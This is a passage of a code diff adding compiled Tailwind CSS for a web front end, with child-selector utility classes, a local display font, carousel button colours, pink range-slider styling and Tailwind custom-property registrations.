+  .\[\&\>input\]\:w-11 {
+    &>input {
+      width: calc(var(--spacing) * 11);
+    }
+  }
+  .\[\&\>input\]\:rounded-sm {
+    &>input {
+      border-radius: var(--radius-sm);
+    }
+  }
+  .\[\&\>input\]\:border-b {
+    &>input {
+      border-bottom-style: var(--tw-border-style);
+      border-bottom-width: 1px;
+    }
+  }
+  .\[\&\>input\]\:border-purple-primary {
+    &>input {
+      border-color: var(--color-purple-primary);
+    }
+  }
+  .\[\&\>input\]\:bg-guanabana {
+    &>input {
+      background-color: var(--color-guanabana);
+    }
+  }
+  .\[\&\>input\]\:pt-2\.5 {
+    &>input {
+      padding-top: calc(var(--spacing) * 2.5);
+    }
+  }
+  .\[\&\>input\]\:text-center {
+    &>input {
+      text-align: center;
+    }
+  }
+  .\[\&\>input\]\:text-4xl {
+    &>input {
+      font-size: var(--text-4xl);
+      line-height: var(--tw-leading, var(--text-4xl--line-height));
+    }
+  }
+  .\[\&\>input\]\:font-bold {
+    &>input {
+      --tw-font-weight: var(--font-weight-bold);
+      font-weight: var(--font-weight-bold);
+    }
+  }
+  .\[\&\>input\]\:text-pink-primary {
+    &>input {
+      color: var(--color-pink-primary);
+    }
+  }
+  .\[\&\>input\]\:focus\:outline-none {
+    &>input {
+      &:focus {
+        --tw-outline-style: none;
+        outline-style: none;
+      }
+    }
+  }
+  .\[\&\>li\]\:mb-2 {
+    &>li {
+      margin-bottom: calc(var(--spacing) * 2);
+    }
+  }
+  .\[\&\>li\]\:font-medium {
+    &>li {
+      --tw-font-weight: var(--font-weight-medium);
+      font-weight: var(--font-weight-medium);
+    }
+  }
+  .\[\&\>svg\]\:h-auto {
+    &>svg {
+      height: auto;
+    }
+  }
+  .\[\&\>svg\]\:w-80 {
+    &>svg {
+      width: calc(var(--spacing) * 80);
+    }
+  }
+  .\[\&\>svg\]\:w-\[100px\] {
+    &>svg {
+      width: 100px;
+    }
+  }
+}
+@font-face {
+  font-family: 'ManropeDisplay';
+  src: url('../assets/fonts/Manrope-Display.woff2');
+  font-weight: bold;
+  font-style: normal;
+}
+@layer base {
+  body {
+    font-family: var(--font-manrope);
+  }
+}
+.productSwiper {
+  height: auto;
+  width: 100%;
+  padding-inline: calc(var(--spacing) * 4);
+}
+.swiper-button-next, .swiper-button-prev {
+  color: var(--color-pink-primary) !important;
+}
+@layer utilities {
+  .range-slider {
+    height: calc(var(--spacing) * 2);
+    width: 100%;
+    appearance: none;
+    border-radius: var(--radius-lg);
+    --tw-outline-style: none;
+    outline-style: none;
+    background: linear-gradient(to right, #ec4899 50%, #d1d5db 50%);
+  }
+  .range-slider::-webkit-slider-thumb {
+    position: relative;
+    bottom: calc(var(--spacing) * 1.5);
+    height: calc(var(--spacing) * 8);
+    width: calc(var(--spacing) * 8);
+    cursor: pointer;
+    appearance: none;
+    border-radius: calc(infinity * 1px);
+    border-style: var(--tw-border-style);
+    border-width: 2px;
+    border-color: var(--color-white);
+    background-color: var(--color-pink-primary);
+    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
+    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
+    margin-top: -6px;
+  }
+  .range-slider::-moz-range-thumb {
+    position: relative;
+    bottom: calc(var(--spacing) * 1.5);
+    height: calc(var(--spacing) * 8);
+    width: calc(var(--spacing) * 8);
+    cursor: pointer;
+    border-radius: calc(infinity * 1px);
+    border-style: var(--tw-border-style);
+    border-width: 2px;
+    border-color: var(--color-white);
+    background-color: var(--color-pink-primary);
+    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
+    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
+  }
+  .range-slider::-webkit-slider-runnable-track {
+    height: calc(var(--spacing) * 2);
+    border-radius: var(--radius-lg);
+    background-color: transparent;
+  }
+  .range-slider::-moz-range-track {
+    height: calc(var(--spacing) * 2);
+    border-radius: var(--radius-lg);
+    background-color: var(--color-gray-300);
+  }
+  .range-slider::-moz-range-progress {
+    background-color: var(--color-pink-primary);
+    height: 0.5rem;
+    border-radius: 9999px;
+  }
+}
+@property --tw-translate-x {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0;
+}
+@property --tw-translate-y {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0;
+}
+@property --tw-translate-z {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0;
+}
+@property --tw-rotate-x {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-rotate-y {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-rotate-z {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-skew-x {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-skew-y {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-space-y-reverse {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0;
+}
+@property --tw-border-style {
+  syntax: "*";
+  inherits: false;
+  initial-value: solid;
+}
+@property --tw-gradient-position {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-gradient-from {
+  syntax: "<color>";
+  inherits: false;
+  initial-value: #0000;
+}
+@property --tw-gradient-via {
+  syntax: "<color>";
+  inherits: false;
+  initial-value: #0000;
+}
+@property --tw-gradient-to {
+  syntax: "<color>";
+  inherits: false;
+  initial-value: #0000;
+}
+@property --tw-gradient-stops {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-gradient-via-stops {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-gradient-from-position {
+  syntax: "<length-percentage>";
+  inherits: false;
+  initial-value: 0%;
+}
+@property --tw-gradient-via-position {
+  syntax: "<length-percentage>";
+  inherits: false;
+  initial-value: 50%;
+}
+@property --tw-gradient-to-position {
+  syntax: "<length-percentage>";
+  inherits: false;
+  initial-value: 100%;
+}
+@property --tw-leading {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-font-weight {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-shadow {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0 0 #0000;
+}
+@property --tw-shadow-color {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-shadow-alpha {
+  syntax: "<percentage>";
+  inherits: false;
+  initial-value: 100%;
+}
+@property --tw-inset-shadow {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0 0 #0000;
+}
+@property --tw-inset-shadow-color {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-inset-shadow-alpha {
+  syntax: "<percentage>";
+  inherits: false;
+  initial-value: 100%;
+}
+@property --tw-ring-color {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-ring-shadow {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0 0 #0000;
+}
+@property --tw-inset-ring-color {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-inset-ring-shadow {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0 0 #0000;
+}
+@property --tw-ring-inset {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-ring-offset-width {
+  syntax: "<length>";
+  inherits: false;
+  initial-value: 0px;
+}
+@property --tw-ring-offset-color {
+  syntax: "*";
+  inherits: false;
+  initial-value: #fff;
+}
+@property --tw-ring-offset-shadow {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0 0 #0000;
+}
+@property --tw-outline-style {
+  syntax: "*";
+  inherits: false;
+  initial-value: solid;
+}
+@property --tw-backdrop-blur {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-brightness {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-contrast {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-grayscale {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-hue-rotate {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-invert {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-opacity {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-saturate {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-sepia {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-duration {
+  syntax: "*";
+  inherits: false;
+}
+@keyframes spin {
+  to {
+    transform: rotate(360deg);
+  }
+}
+@layer properties {
+  @supports ((-webkit-hyphens: none) and (not (margin-trim: inline))) or ((-moz-orient: inline) and (not (color:rgb(from red r g b)))) {
+    *, ::before, ::after, ::backdrop {
+      --tw-translate-x: 0;
+      --tw-translate-y: 0;
+      --tw-translate-z: 0;
+      --tw-rotate-x: initial;
+      --tw-rotate-y: initial;
+      --tw-rotate-z: initial;
+      --tw-skew-x: initial;
+      --tw-skew-y: initial;
+      --tw-space-y-reverse: 0;
+      --tw-border-style: solid;
+      --tw-gradient-position: initial;
+      --tw-gradient-from: #0000;
+      --tw-gradient-via: #0000;
+      --tw-gradient-to: #0000;
+      --tw-gradient-stops: initial;
+      --tw-gradient-via-stops: initial;
+      --tw-gradient-from-position: 0%;
+      --tw-gradient-via-position: 50%;
+      --tw-gradient-to-position: 100%;
+      --tw-leading: initial;
+      --tw-font-weight: initial;
+      --tw-shadow: 0 0 #0000;
+      --tw-shadow-color: initial;
+      --tw-shadow-alpha: 100%;
+      --tw-inset-shadow: 0 0 #0000;
+      --tw-inset-shadow-color: initial;
+      --tw-inset-shadow-alpha: 100%;
+      --tw-ring-color: initial;
+      --tw-ring-shadow: 0 0 #0000;
+      --tw-inset-ring-color: initial;
+      --tw-inset-ring-shadow: 0 0 #0000;
+      --tw-ring-inset: initial;
+      --tw-ring-offset-width: 0px;
+      --tw-ring-offset-color: #fff;
+      --tw-ring-offset-shadow: 0 0 #0000;
+      --tw-outline-style: solid;
+      --tw-backdrop-blur: initial;
+      --tw-backdrop-brightness: initial;
+      --tw-backdrop-contrast: initial;
+      --tw-backdrop-grayscale: initial;
+      --tw-backdrop-hue-rotate: initial;
+      --tw-backdrop-invert: initial;
+      --tw-backdrop-opacity: initial;
+      --tw-backdrop-saturate: initial;
+      --tw-backdrop-sepia: initial;
+      --tw-duration: initial;
+    }
+  }
+}
